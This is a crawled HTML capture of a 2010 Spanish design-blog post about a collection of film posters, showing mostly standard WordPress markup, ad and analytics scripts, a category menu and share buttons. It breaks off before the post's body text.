

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/
body_size: 11723
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Colección de posters espectaculares de películas | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Colección de posters espectaculares de películas Comments Feed" href="https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F07%2Fcoleccion-de-posters-espectaculares-de-peliculas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2010%2F07%2Fcoleccion-de-posters-espectaculares-de-peliculas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/9073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=9073' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-9073 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-9073" class="single post-9073 post type-post status-publish format-standard hentry category-ilustracion-y-dibujo category-impresos-y-publicidad category-posters-y-carteles tag-carteles tag-cine tag-colecciones tag-diseno-grafico tag-posters">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Colección de posters espectaculares de películas</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="July, 19th 2010">July 19, 2010</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/ilustracion-y-dibujo/" rel="category tag">Ilustración y Dibujo</a>, <a href="https://www.portafolioblog.com/categoria/impresos-y-publicidad/" rel="category tag">Impresos y Publicidad</a>, <a href="https://www.portafolioblog.com/categoria/impresos-y-publicidad/posters-y-carteles/" rel="category tag">Posters y Carteles</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/&text=Colección de posters espectaculares de películas&tw_p=tweetbutton&url=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/&title=Colección de posters espectaculares de películas&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2010/07/coleccion-de-posters-espectaculares-de-peliculas/&media=&description=Colección de posters espectaculares de películas" onclick="javascript:window.open(this.href,
